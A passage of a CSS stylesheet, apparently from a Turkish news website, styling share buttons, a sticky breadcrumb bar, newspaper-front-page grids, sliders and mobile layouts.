    width: 100%;
    top: -10px;
    z-index: 999;
    left: 0;
    background-color: #b70b19;
    height: 50px;
    display: flex;
    align-items: center;
    box-shadow: 0 2px 4px rgba(17, 21, 25, .28);
    transform: translateY(-100%);
    transition: transform .6s ease
}

.sticky-bread.sticked {
    transform: translateY(10px)
}

.sb-left {
    display: flex;
    color: #fff;
    align-items: center;
    font-family: acuminpro, sans-serif;
    font-weight: 700;
    font-size: 16px;
    line-height: 1em
}

.sb-left a {
    display: inline-block;
    margin-left: 13px;
    color: #fff;
    margin-right: 13px;
    font-weight: 600;
    line-height: 20px;
    font-size: 15px;
}

.sb-left a:first-child {
    margin-left: 0;
    margin-right: 0
}

.sb-left span {
    margin-left: 13px;
    opacity: .6;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.sc-options-user img {
    margin: 0 auto;
    width: 100%;
    height: 100%;
    object-fit: cover
}

.news-abone a {
    display: flex;
    font-size: 12px;
    color: #666 !important;
    float: left;
    align-items: center;
    justify-content: center;
    transition: color .2s ease-in-out
}

.news-abone-logo {
    border: 1px solid #dedede;
    height: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100px;
    font-size: 13px;
}

.news-abone {
    display: flex;
    align-items: center;
    justify-content: center
}

.sc-options-left .options-icons:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    width: 1px;
    height: 36px;
    background-color: #dbdbdb
}

.sc-options-left .options-icons {
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
    cursor: pointer
}

.news-abone-logo img {
    height: 14px;
    margin-right: 3px;
    margin-top: 3px
}

.news-abone a span {
    display: block;
    width: max-content;
    margin-right: 10px;
    font-family: acuminpro, sans-serif;
    font-size: 12px;
    font-weight: 700;
    color: #7e8488;
    transition: color .2s ease-in-out
}

.icon-border.whatsapp {
    border-color: #25d366;
}

.icon-border.whatsapp i {
    display: block;
    height: 20px;
    transition: .3s;
    background-color: #25d366;
    transition: background-color .2s ease-in-out;
}

.icon-border.whatsapp i {
    width: 20px;
    -webkit-mask-image: url(../img/icons/whatsapp.svg);
    mask-image: url(../img/icons/whatsapp.svg);
}

.icon-border.pinterest.icon-pinterest {
    color: #cb2027;
}

.pinterest i {
    width: 14px;
    -webkit-mask-image: url(../img/icons/footerPinterest.svg);
    mask-image: url(../img/icons/footerPinterest.svg);
}

.sc-options-right .pinterest i {
    background-color: #cb2027;
    display: block;
    height: 20px;
}

.options-icons:hover .icon-border.whatsapp {
    border-color: #25d366;
    background-color: #25d366;
}

.options-icons:hover .icon-border.pinterest {
    border-color: #cb2027;
    background-color: #cb2027;
}

.news-abone a:hover,
.news-abone a:hover span {
    color: #eb212e
}

.facebook i {
    width: 10px;
    -webkit-mask-image: url(../img/footerFacebook.svg);
    mask-image: url(../img/footerFacebook.svg)
}

.twitter i {
    width: 18px;
    -webkit-mask-image: url(../img/footerTwitter.svg);
    mask-image: url(../img/footerTwitter.svg)
}

.icon-border {
    width: 36px;
    height: 36px;
    border: 2px solid #9da1a4;
    border-radius: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    transition: all .2s ease-in-out
}

.options-icons:hover .icon-border {
    border-color: #eb212e;
    background-color: #eb212e
}

.icon-border span {
    position: absolute;
    right: -7px;
    top: -3px
}

span.icon-border-count {
    width: 18px;
    height: 14px;
    background-color: #eb212e;
    color: #fff;
    border-radius: 7px;
    letter-spacing: -.25px;
    font-size: 9px;
    font-weight: 500;
    text-align: center;
    line-height: 14px;
    transition: all .2s ease-in-out;
    font-family: acuminpro, sans-serif;
    font-weight: 700
}

.options-icons:hover span {
    color: #fff;
    background-color: #9da1a4
}

.options-icons {
    display: flex;
    align-items: center
}

.sc-options-left {
    display: flex;
    align-items: center;
    margin-right: 60px
}

.sc-left-in p {
    margin-bottom: 6px;
    font-family: acuminpro, sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 28px;
    color: #000
}

.options-icons p {
    font-family: acuminpro, sans-serif;
    font-size: 12px !important;
    font-weight: 700 !important;
    color: #7e8488 !important;
    text-transform: uppercase;
    margin: 0;
    line-height: 1em !important;
    margin-left: 10px;
    transition: color .2s ease-in-out
}

.options-icons:hover p {
    color: #eb212e
}

.sc-options-right {
    display: flex;
    align-items: center
}

.sc-options-right .options-icons {
    margin-right: 8px;
    cursor: pointer
}

.sc-options-right .options-icons:last-child {
    margin-right: 0
}

.sc-options-right .twitter {
    border-color: #64b6ef;
    color: #64b6ef
}

.sc-options-right .twitter i {
    background-color: #64b6ef;
    display: block;
    height: 20px
}

.sc-options-right .twitter:hover {
    border-color: #64b6ef;
    background-color: #64b6ef;
    color: #fff
}

.sc-options-right .twitter:hover i {
    background-color: #fff
}

.sc-options-right .facebook {
    border-color: #4565a0;
    color: #4565a0
}

.sc-options-right .facebook i {
    background-color: #4565a0;
    display: block;
    height: 20px
}

.sc-options-right .facebook:hover {
    border-color: #4565a0;
    background-color: #4565a0;
    color: #fff
}

.sc-options-right .facebook:hover i {
    background-color: #fff
}

.sc-options-right .pinterest {
    border-color: #cb2027;
    color: #4565a0
}

.sc-options-right .pinterest i {
    background-color: #cb2027;
    display: block;
    height: 20px
}

.sc-options-right .pinterest:hover {
    border-color: #cb2027;
    background-color: #cb2027;
    color: #fff
}

.sc-options-right .pinterest:hover i {
    background-color: #fff
}

.sc-options {
    margin-top: 18px;
    margin-bottom: 0
}

.sc-options .flex-between {
    justify-content: center
}

.sb-right {
    display: flex;
    align-items: center;
    justify-content: flex-end
}

.sb-right-icons {
    width: 22px;
    height: 22px;
    display: inline-block;
    border: 2px solid #fff;
    border-radius: 100%;
    transition: background-color .2s ease-in-out;
    cursor: pointer;
    margin-right: 10px;
    display: flex;
    align-items: center;
    justify-content: center
}

.sb-right-icons .hamburger2 span {
    background-color: #fff !important
}

.sb-right-icons .hamburger2 {
    width: 22px;
    height: 22px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    flex-direction: column;
}

.sb-right-icons:last-child {
    margin-right: 0
}

.sb-right-icons:hover {
    background-color: rgba(218, 214, 222, .4)
}

.sb-right i.icon-favori2 {
    width: 10px;
    -webkit-mask-image: url(../img/icon-favori.svg);
    mask-image: url(../img/icon-favori.svg);
    display: block;
    height: 13px;
    transition: .3s;
    background-color: #fff;
    transition: background-color .2s ease-in-out
}

i.icon-like2 {
    width: 16px;
    -webkit-mask-image: url(../img/like.svg);
    mask-image: url(../img/like.svg);
    display: block;
    height: 15px;
    transition: .3s;
    background-color: #9da1a4;
    transition: background-color .2s ease-in-out
}

i.icon-comments2 {
    width: 16px;
    -webkit-mask-image: url(../img/cmblack.svg);
    mask-image: url(../img/cmblack.svg);
    display: block;
    height: 14px;
    transition: .3s;
    background-color: #9da1a4;
    transition: background-color .2s ease-in-out
}

i.icon-favori2 {
    width: 10px;
    -webkit-mask-image: url(../img/icon-favori.svg);
    mask-image: url(../img/icon-favori.svg);
    display: block;
    height: 13px;
    transition: .3s;
    background-color: #9da1a4;
    transition: background-color .2s ease-in-out
}

i.icon-share2 {
    width: 14px;
    -webkit-mask-image: url(../img/share.svg);
    mask-image: url(../img/share.svg);
    display: block;
    height: 13px;
    transition: .3s;
    background-color: #9da1a4;
    transition: background-color .2s ease-in-out
}

i.icon-whatsapp {
    width: 29px;
    -webkit-mask-image: url(../img/wp.svg);
    mask-image: url(../img/wp.svg);
    display: block;
    height: 38px;
    transition: .3s;
    background-color: #2cb742 !important;
    transition: background-color .2s ease-in-out;
    color: #fff;
    border-radius: 50%;
    padding: 7px;
    margin-right: 10px;
    float: left
}

.options-icons:hover i {
    background-color: #fff
}

.sb-left a img {
    max-width: unset !important
}

#newsRead .bottom .left .detail>.cap {
    margin-bottom: 12px !important
}

.bottom .left .ads.des-g {
    padding-top: 0;
}

@media screen and (max-width:991px) {
    .lholder {
        display: none !important;
    }

    .onecikantab {
        margin-bottom: 10px;
        width: 100%;
    }

    .hintr-in {
        flex: 0 0 50%;
        margin: 0 0 20px 0;
        padding: 0
    }

    .havadurumu-in-top-right {
        flex-wrap: wrap;
        margin-right: 45px
    }

    .hintr-in:after {
        display: none
    }

    .news-abone {
        display: none
    }

    a.sc-options-user {
        display: none
    }

    .sc-options-left {
        margin: 0
    }

    .sc-options-left .options-icons {
        padding: 0;
        margin: 0 8px 0 0
    }

    .options-icons p {
        display: none
    }

    .sc-options-left .options-icons:before {
        display: none
    }

    .sc-options {
        margin-top: 18px;
        margin-bottom: 0
    }

    .sb-right {
        display: none
    }

    .singleBigTitle.vidgal {
        flex-direction: column-reverse;
        align-items: flex-start
    }

    .news-abone.vidgal2 {
        margin-top: 0;
        margin-bottom: 10px
    }

    #home .cuff {
        padding-top: 12px;
        position: relative;
    }
}

.haberSingle .left .detail ul {
    padding-left: 16px
}

.haberSingle .left .detail ul li {
    list-style: disc;
    list-style-type: disc
}

span.newsfl-toolbox {
    position: absolute;
    height: 30px;
    line-height: 30px;
    background-color: #3e405d;
    border-radius: 12px;
    padding: 0 10px;
    font-size: 12px;
    font-weight: 700;
    transition: all .35s ease-in-out;
    color: #fff;
    min-width: max-content;
    left: 50%;
    top: 100%;
    margin-top: 20px;
    transform: translate(-50%, 10px);
    visibility: hidden;
    opacity: 0
}

.sb-right-icons:hover span.newsfl-toolbox {
    visibility: visible;
    opacity: 1;
    transform: translate(-50%, 0)
}

.sb-right-icons {
    position: relative
}

.sb-right-icons img {
    border-radius: 100%;
}

.shareDivArea {
    position: absolute;
    min-width: 200px;
    margin-top: 21px
}

.shrrt.active .icon-border {
    border-color: #eb212e;
    background-color: #eb212e
}

.shrrt.active .icon-border i {
    background-color: #fff
}

.options-icons .shareArea {
    float: right;
    display: inline-block;
    font-size: 0;
    vertical-align: middle;
    font-size: 14px !important;
    position: absolute;
    display: block;
    box-shadow: 0 7px 8px rgba(0, 0, 0, .2);
    background: #fff;
    padding: 15px;
    visibility: hidden;
    z-index: 2
}

.options-icons .shareArea li {
    list-style: disc !important;
    list-style-type: disc !important;
    display: inline-block !important;
    vertical-align: middle !important;
    margin-left: 10px !important;
    display: block !important;
    line-height: 40px !important;
    margin-left: 4px !important
}

.options-icons .shareArea li i.icon-twitter {
    background: #66cdf2;
    color: #fff;
    border-radius: 50%;
    padding: 7px;
    margin-right: 10px
}

.options-icons .shareArea li i.icon-facebook {
    background: #3b5998;
    color: #fff;
    border-radius: 50%;
    padding: 7px;
    margin-right: 10px
}

.options-icons .shareArea li i.icon-pinterest {
    background: #cb2027;
    color: #fff;
    border-radius: 50%;
    padding: 7px;
    margin-right: 10px
}

.vidgal time {
    min-width: 300px;
    float: right;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #fff;
    position: relative;
    padding-left: 17px;
    vertical-align: middle
}

.vidgal time i {
    position: absolute;
    left: -3px;
    top: 70%;
    line-height: 0;
    font-size: 21px
}

.mobile-choose {
    display: none;
}

@media screen and (max-width:480px) {
    .mobile-choose {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 0 25px;
        position: relative;
        height: 22px;
        margin-bottom: 20px;
    }

    .navm-left span,
    .navm-right span {
        font-size: 16px
    }

    .alt-cat-din {
        margin-top: 0 !important
    }

    .navm-left,
    .navm-right {
        z-index: 9999;
        padding-top: 10px
    }

    .havadurumu-in {
        margin-bottom: 10px
    }

    .nvt-bottom .container {
        padding: 0 !important
    }

    .havadurumu-in-top-left {
        width: 100%
    }

    .havadurumu-in-top {
        padding: 15px 15px 0 15px
    }

    .hitl-left span,
    .hitl-right span {
        font-size: 20px
    }

    .hitl-bottom {
        padding: 0 15px
    }

    .hitl-top {
        padding: 15px 15px 0 15px
    }

    .hitl-top-in {
        margin-bottom: 27px
    }

    div#chart {
        margin-top: 46px
    }
}

@media screen and (max-width:380px) {
    ul.chartul {
        justify-content: center;
        padding-left: 0;
        padding-right: 0
    }

    ul.chartul li {
        width: auto
    }
}

@media screen and (max-width:398px) {
    .navm-mid .circle {
        width: 275px;
        height: 275px
    }

    .navm-mid .circle-animate {
        top: -122px
    }

    .navm-mid .timei h2 {
        font-size: 14px
    }
}

#agenda .center>div table tbody tr,
#agenda .center>div table thead {
    background-color: #fff
}

.storiler {
    width: 100%;
    padding-top: 10px;
    height: 70px;
    margin-bottom: -15px;
    background-color: #e5e5e5
}

.bgWhite .storiler {
    background-color: #fff !important
}

.icon-border.pinterest.icon-pinterest {
    color: #cb2027
}

.icon-border.pinterest.icon-pinterest:hover {
    color: #fff
}

.yazarlar-top {
    height: 72px;
    display: flex;
    align-items: center
}

#owl-yazar-kalem .yazarlar-in {
    width: 100%;
    height: 240px;
    background-color: #262626;
    padding: 16px 17px
}

#owl-yazar-kalem .owl-nav {
    margin-top: 12px
}

.kat-grid-right.yazarkalem {
    padding-bottom: 13px !important
}

.kat-grid-right {
    width: 100%;
    background-color: #fff;
    padding: 0 !important
}

.kat-grid-right.yazarkalem .kat-grid-right-five {
    padding: 18px 20px 0 20px
}

a.kat-title {
    font-weight: 700 !important;
    font-size: 14px !important;
    line-height: 16px !important;
    display: block;
    color: #000;
    margin-bottom: 14px
}

#owl-yazar-kalem .owl-prev img {
    transform: rotate(180deg);
    opacity: .3
}

#owl-yazar-kalem .owl-next img {
    opacity: .3
}

.kat-grid-right .kat-title {
    text-align: center
}

.kat-grid-right-five figure img {
    object-fit: cover;
    width: 100%;
    height: 100%
}

.kat-grid-right-five strong {
    font-size: 17px;
    line-height: 22px;
    font-weight: 600;
    color: #000;
    -webkit-line-clamp: 2;
    overflow: hidden;
    display: block;
    height: 45px;
    margin-top: 10px;
    margin-bottom: 12px;
    transition: color .2s ease-in-out
}

.kat-grid-right-five a:hover strong {
    color: #C90914
}

.kat-grid-right-five a {
    display: block;
    width: 100%;
    position: relative
}

.kat-grid-right-five {
    position: relative
}

.kat-grid-right-five .owl-dot:before {
    counter-increment: dots;
    content: counter(dots);
    margin-left: 1px
}

.kat-grid-right-five .owl-dots button {
    width: 28px;
    height: 28px;
    color: #cccccc !important;
    font-size: 14px !important;
    font-weight: 500 !important;
    border-radius: 100% !important;
    border: 2px solid #CCCCCC !important;
    margin-right: 7px;
    transition: all .2s ease-in-out;
    background-color: #fff !important
}

.kat-grid-right-five .owl-nav .disabled {
    display: block !important
}

.kat-grid-right-five .owl-dots button:hover,
.kat-grid-right-five .owl-dots button.active,
.kat-grid-right-five .owl-nav button:hover {
    border-color: #000000 !important;
    color: #000000 !important
}

.kat-grid-right-five .owl-dots {
    display: flex !important;
    bottom: 0;
    counter-reset: dots;
    width: 100%;
    padding: 0 14px;
    flex-wrap: nowrap;
    justify-content: center;
    height: auto;
    align-items: center
}

.kat-grid-right-five .owl-nav button {
    width: 28px;
    height: 28px;
    border: 2px solid #cccccc !important;
    border-radius: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #fff !important
}

.yazarlar-in:hover {
    background-color: #F5F3F3
}

.yazarlar-in:hover .yazarlar-bot h2,
.yazarlar-in:hover .yazarlar-top h5 {
    color: #C90914
}

div#owl-kat-grid-five .owl-nav,
div#owl-yazar-kalem .owl-nav {
    width: 100%;
    height: 0;
    position: relative
}

div#owl-kat-grid-five .owl-nav .owl-next,
div#owl-yazar-kalem .owl-nav .owl-next {
    position: absolute;
    right: 41px;
    top: 0;
    padding-top: 2px
}

div#owl-kat-grid-five .owl-nav .owl-prev,
div#owl-yazar-kalem .owl-nav .owl-prev {
    position: absolute;
    left: 41px;
    top: 0;
    padding-top: 2px
}

.kat-grid-right-five .owl-dot:last-child {
    margin-right: 0
}

input,
textarea,
select,
input::placeholder,
button {
    font-family: 'acuminpro', sans-serif
}

#newsRead .top .siteMap li:first-child a {
    text-transform: capitalize
}

.tAreaBottom .photoArea .photo {
    font-weight: 500 !important
}

.tAreaBottom .button {
    padding: 8px 8px 9px 8px !important
}

.tAreaBottom .button span {
    margin-top: -2px !important
}

#agenda .sliderTech .swiper-slide a>span strong.md {
    font-size: 30px;
    line-height: 34px;
    max-height: 70px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden
}

#agenda .sliderTech .swiper-slide a>span strong.sm {
    font-size: 18px;
    line-height: 24px;
    max-height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden
}

#agenda .sliderTech .swiper-slide a:before {
    height: 100%;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, .6) 80%, rgba(0, 0, 0, .6) 100%);
    background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, .9) 99%, rgba(0, 0, 0, .9) 100%);
    opacity: 1
}

.gazeteler-top {
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #fff;
    color: #000;
    padding: 0 20px;
    box-shadow: .57px .82px 2px rgba(165, 161, 161, .34)
}

a.oncekigun,
a.sonrakigun {
    display: flex;
    align-items: center;
    color: #000;
    font-size: 15px;
    font-family: 'acuminpro';
    font-weight: 500
}

a.oncekigun span {
    margin-left: 12px
}

a.sonrakigun img {
    transform: rotate(180deg)
}

a.sonrakigun span {
    margin-right: 12px
}

a.sonrakigun img:nth-child(2),
a.oncekigun img:nth-child(2),
a.sonrakigun:hover img:nth-child(1),
a.oncekigun:hover img:nth-child(1) {
    display: none
}

a.sonrakigun:hover img:nth-child(2),
a.oncekigun:hover img:nth-child(2) {
    display: block
}

.gundiv {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 24px;
    height: 24px;
    border-radius: 100%;
    border: 2px solid #000
}

a.sonrakigun:hover .gundiv,
a.oncekigun:hover .gundiv {
    border-color: #ca0a14
}

a.oncekigun:hover,
a.sonrakigun:hover {
    color: #ca0a14
}

.gazeteler-top input {
    font-family: 'acuminpro';
    font-weight: 500;
    font-size: 15px;
    color: #000;
    width: 105px;
    padding-right: 20px;
    cursor: pointer;
    height: 50px
}

.gazeteler-top input::placeholder {
    color: #000
}

.gazeteler-top form.dtp-form img {
    transform: rotate(270deg);
    position: absolute;
    right: 6px;
    top: 50%;
    transform: translateY(-50%) rotate(270deg);
    margin-top: 1px;
    pointer-events: none
}

.gazeteler-top form.dtp-form {
    position: relative;
    cursor: pointer
}

a.gazeteler-bottom-in {
    display: flex;
    justify-content: space-between;
    height: 360px;
    flex-direction: column;
    background-color: #fff;
    box-shadow: .57px .82px 2px rgba(165, 161, 161, .34);
    text-align: center;
    align-items: center;
    padding: 29px 20px;
    margin: 20px 16.5px 13px 16.5px;
    width: calc(25% - 33px)
}

a.gazeteler-bottom-in img {
    height: 298px;
    max-width: 100%
}

.gazeteler-bottom {
    display: flex;
    flex-wrap: wrap;
    margin-left: -16.5px;
    margin-right: -16.5px
}

a.gazeteler-bottom-in h2 {
    color: #000;
    font-weight: 700;
    font-family: 'acuminpro';
    font-size: 16px;
    transition: color .2s ease-in-out
}

a.gazeteler-bottom-in:hover h2 {
    color: #ca0a14
}

.gazeteler-top h1 {
    font-family: 'acuminpro';
    font-weight: 700;
    font-size: 15px
}

.gazeteler-top h1 b {
    color: #ca0a14;
    margin-right: 2px
}

.gazete-detay-left {
    width: 194px;
    background-color: #fff;
    box-shadow: .57px .82px 2px rgba(165, 161, 161, .34);
    padding: 20px
}

.gazete-detay-right {
    width: 230px
}

.gazete-detay-mid {
    width: 687px
}

.gazete-detay-mid img {
    margin: 0 auto
}

.gazete-detay {
    display: flex;
    justify-content: space-between;
    margin: 20px 0;
    align-items: flex-start
}

.gazete-detay-left ul li {
    display: block;
    margin-bottom: 15px
}

.gazete-detay-left ul li a figure {
    width: 26px;
    height: 26px;
    overflow: hidden;
    border-radius: 100%;
    margin: 0
}

.gazete-detay-left ul li a figure img {
    object-fit: cover
}

.gazete-detay-left ul li:last-child {
    margin-bottom: 0
}

.gazete-detay-left ul li a {
    display: flex;
    align-items: center;
    position: relative
}

.gazete-detay-left ul li a span {
    font-family: 'acuminpro';
    font-size: 13px;
    font-weight: 700;
    margin-left: 12px;
    color: #000;
    transition: color .2s ease-in-out
}

.gazete-detay-left ul li a:hover span,
.gazete-detay-left ul li a.active span {
    color: #ca0a14
}

.gazete-detay-left ul li a:before {
    content: "";
    position: absolute;
    left: -20px;
    top: 0;
    height: 100%;
    width: 2px;
    background: #ca0a14;
    opacity: 0;
    transition: opacity .2s ease-in-out
}

.gazete-detay-left ul li a:hover:before,
.gazete-detay-left ul li a.active:before {
    opacity: 1
}

.gazete-dr-gun {
    width: 100%;
    background-color: #fff;
    padding: 15px 20px 14px 20px;
    box-shadow: .57px .82px 2px rgba(165, 161, 161, .34);
    margin-bottom: 20px;
    max-height: 927px;
    overflow-y: scroll
}

.gazete-dr-gun::-webkit-scrollbar {
    width: 5px;
    right: 2px
}

.gazete-dr-gun::-webkit-scrollbar-track {
    background: #fff;
    box-shadow: unset;
    border-radius: 10px
}

.gazete-dr-gun::-webkit-scrollbar-thumb {
    border-radius: 10px;
    box-shadow: unset;
    background-color: #999
}

.autorek img {
    max-width: 100%;
    margin: 0 auto
}

.autorek {
    text-align: center;
    width: 100%
}

.gazete-dr-gun li {
    display: block;
    border-bottom: 1px solid #E5E5E5;
    padding-bottom: 12px;
    margin-bottom: 12px
}

.gazete-dr-gun li a {
    display: block;
    color: #000;
    font-family: 'acuminpro';
    font-weight: 700;
    font-size: 13px;
    transition: color .2s ease-in-out
}

.gazete-dr-gun li a b {
    font-weight: 500
}

.gazete-dr-gun li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}

.gazete-dr-gun li a:hover {
    color: #ca0a14
}

.kat-yazarlar {
    padding-top: 20px;
    font-family: 'acuminpro'
}

.gazete-dm-in {
    margin-bottom: 20px;
    width: 100%;
    background-color: #fff;
    box-shadow: .57px .82px 2px rgba(165, 161, 161, .34);
    text-align: center
}

.gazete-dm-in:last-child {
    margin-bottom: 0
}

@media screen and (max-width:1180px) {
    .gazete-detay-mid {
        width: 100%;
        max-width: calc(100% - 464px)
    }
}

@media screen and (max-width:560px) {
    .threenews-ad-right {
        width: 100%;
    }

    .dk-burc ul li {
        flex: 0 0 60px;
        margin-right: 0;
    }

    .kat-yazarlar {
        padding-top: 0 !important;
        margin-top: 10px;
    }

    .gazete-detay-left {
        width: 100%;
        overflow-x: scroll;
        overflow-y: hidden;
        margin: 0 0 10px 0;
        padding: 10px;
    }

    .mobile-sft {
        margin-bottom: 10px !important;
        height: 46px;
    }

    .gazete-detay-left ul {
        margin: 0 auto;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        width: max-content;
        flex-wrap: wrap;
        flex-direction: row
    }

    .gazete-detay-left ul li {
        margin: 0;
        margin-right: 16px
    }

    .gazete-detay-left::-webkit-scrollbar {
        opacity: 0;
        visibility: hidden;
        display: none
    }

    .gazete-detay-left::-webkit-scrollbar-track {
        opacity: 0;
        visibility: hidden;
        display: none
    }

    .gazete-detay-left::-webkit-scrollbar-thumb {
        opacity: 0;
        visibility: hidden;
        display: none
    }

    .gazete-detay-left ul li a:before {
        display: none
    }

    .gazete-detay-mid {
        max-width: 100% !important
    }

    .kat-yazarlar {
        padding-top: 0 !important
    }

    .gazete-detay {
        flex-direction: column;
        margin-top: 0
    }
}

.panel-slider {
    padding: 0 0;
    width: 100%;
    margin-bottom: 20px
}

#agenda .panel-slider {
    padding: 0;
}

.panel-slider .owl-item a {
    display: flex;
    justify-content: flex-end;
    overflow: hidden;
    width: 100%;
    height: 350px;
    position: relative;
    background: #000
}

.panel-slider .ops-text {
    position: absolute;
    width: 100%;
    padding: 0 30px;
    color: #fff;
    left: 0;
    top: 0;
    z-index: 6;
    height: 100%
}

.ops-text .ops-in {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    z-index: 6;
    flex-direction: column;
    padding-left: 30px
}

.ops-in h3 {
    width: 60%;
    font-size: 50px;
    color: #fff;
    font-weight: 800 !important;
    line-height: 55px;
    position: relative;
    z-index: 9;
    display: block;
    text-align: center
}

.mobile-sft {
    background-color: #fff;
    box-shadow: .57px .82px 2px rgba(165, 161, 161, .34);
    width: 100%;
    margin-bottom: 15px;
    height: 50px;
    display: none;
    position: relative
}

.mobile-sft i {
    position: absolute;
    right: 0;
    transform: rotate(90deg);
    top: 22px;
    right: 15px;
    font-size: 10px
}

.mobile-sft select {
    width: 100%;
    height: 100%;
    border: 0;
    padding: 0 15px;
    -webkit-appearance: none;
    -moz-appearance: none;
    background-color: #fff
}

.ops-in h3 b {
    color: #FBD451;
    display: block;
    margin-top: 18px
}

.ops-in h3:nth-child(2) {
    color: #FBD451;
    margin-top: 20px
}

.ops-filter {
    height: 100%;
    width: 63%;
    z-index: 2;
    top: 0;
    left: 0;
    position: absolute;
    background: linear-gradient(to right, #222 60%, #222 65%, rgba(0, 0, 0, 0) 100%)
}

.panel-slider .owl-item a figure {
    overflow: hidden;
    display: block;
    height: 100%;
    width: 680px;
    margin: 0
}

.panel-slider .owl-item a img {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%
}

.panel-slider .owl-nav {
    display: none
}

.panel-slider .owl-dots {
    display: flex !important;
    position: absolute;
    bottom: 0;
    counter-reset: dots;
    height: 100%;
    width: 44px;
    padding: 0;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    left: 11px;
}

.panel-slider .owl-dots button {
    min-height: 28px;
    width: 28px;
    height: 28px;
    color: #000 !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    border-radius: 2px !important;
    display: block;
    background-color: #fff !important;
    margin-top: 8px;
    border: 0
}

.panel-slider .owl-dots button:first-child {
    margin-top: 0
}

.panel-slider .owl-dots button.active,
.panel-slider .owl-nav .owl-prev:hover,
.panel-slider .owl-nav .owl-next:hover {
    background-color: #C90914 !important;
    color: #fff !important
}

.panel-slider .owl-dot:before {
    counter-increment: dots;
    content: counter(dots)
}

@media screen and (max-width:990px) {
    .ops-text .ops-in {
        text-align: left !important;
        justify-content: flex-end
    }

    .panel-slider .owl-item a figure {
        width: 100%
    }

    .panel-slider {
        margin-top: 0;
        margin-bottom: 0
    }

    .owl-yazarlar {
        padding-top: 0 !important;
    }

    .ops-in h5,
    .ops-in h3 {
        width: 100%
    }

    .ops-in h3 {
        font-size: 20px;
        line-height: normal;
        bottom: 12px;
        max-height: 110px
    }

    .ops-in h3 b {
        margin-top: 0
    }

    .ops-in h5 {
        font-size: 19px;
        margin-bottom: 15px
    }

    .panel-slider .ops-text {
        padding: 0
    }

    .ops-filter {
        display: none
    }

    .panel-slider .owl-dots button {
        position: unset;
        display: inline-block;
        font-size: 0;
        widtH: 6px;
        height: 6px;
        background: #fff;
        padding: 0;
        margin-top: 3px;
        border-radius: 0 !important
    }

    .panel-slider .owl-dots button:before {
        display: none
    }

    .panel-slider .owl-dots button:first-child {
        margin-top: 0
    }

    .panel-slider .owl-item a {
        height: 250px
    }

    .panel-slider .owl-item a:before {
        position: absolute;
        content: "";
        left: 0;
        bottom: 0;
        width: 100%;
        height: 80%;
        display: block !important;
        top: unset;
        transform: unset;
        z-index: 0;
        background: -moz-linear-gradient(top, transparent 0, rgba(0, 0, 0, .9) 90%);
        background: -webkit-linear-gradient(top, transparent 0, rgba(0, 0, 0, .9) 90%);
        background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, .9) 90%);
    }

    #owl-mainSlide a:before {
        height: 80%;
    }

    .ops-text .ops-in {
        padding: 0 16px 0 40px
    }

    .panel-slider .owl-dots {
        background-color: #000;
        width: 24px;
        padding: 0
    }
}

@media screen and (max-width:767px) {
    .ops-in h3 b {
        display: inline-block;
        margin: 0
    }

    .panel-slider .owl-dots {
        flex-direction: row;
        position: static;
        height: 32px;
        background-color: #fff !important;
        width: 100%
    }

    .panel-slider .owl-dots button {
        min-height: auto;
        margin-top: 0;
        margin-right: 3px;
        background: #e2e3e4 !important;
        border: 0;
        border-radius: 100% !important;
        width: 12px !important;
        height: 12px !important;
    }

    .panel-slider .owl-dots button:last-child {
        margin-right: 0
    }

    .ops-text .ops-in {
        padding: 0 0 6px 0;
    }

    .ops-in h3 {
        background-color: transparent;
        bottom: 13px;
        display: flex;
        align-items: center;
        padding: 17px 15px 0 15px;
        text-align: left;
        font-size: 23px;
        line-height: 28px;
        -webkit-line-clamp: 2;
        overflow: hidden;
        text-transform: capitalize;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        font-size: 24px !important;
        line-height: 30px !important;
        font-weight: 700 !important;
    }

    .panel-slider .owl-item a figure {
        height: 100%;
    }

    .panel-slider .ops-text {
        top: unset
    }

    .panel-slider .owl-item a {
        height: 254px !important;
        background: transparent;
    }

    .lastol-in a h3 {
        font-size: 19px;
        line-height: 26px;
        padding-top: 5px;
    }

    .lastol-in a {
        padding-bottom: 9px;
    }

    .ops-in h3:nth-child(2) {
        display: none
    }

    .panel-slider .owl-nav .owl-next {
        position: absolute;
        right: 0
    }

    .panel-slider .owl-nav .owl-prev,
    .panel-slider .owl-nav .owl-next {
        position: absolute;
        height: 40px;
        width: 28px;
        z-index: 9999;
        top: 50%;
        left: 28px;
        transform: translate(-100%, -50%);
        margin: 0;
        transition: background .2s ease-in-out;
        display: block !important;
        border: 0;
        background: none
    }

    .panel-slider .owl-prev:before,
    .panel-slider .owl-next:before {
        position: absolute;
        content: "";
        margin: -13.5px 0 0 -7.5px;
        top: -44px;
        left: 50%;
        width: 12px;
        height: 19px;
        background: url(../img/arrowwhite.png)no-repeat
    }

    .panel-slider .owl-nav span {
        display: none
    }

    .panel-slider .owl-nav .owl-prev:hover,
    .panel-slider .owl-nav .owl-next:hover {
        background-color: transparent !important;
        color: transparent !important
    }

    .panel-slider .owl-nav .owl-next {
        right: 28px !important;
        transform: translate(100%, -50%);
        left: unset
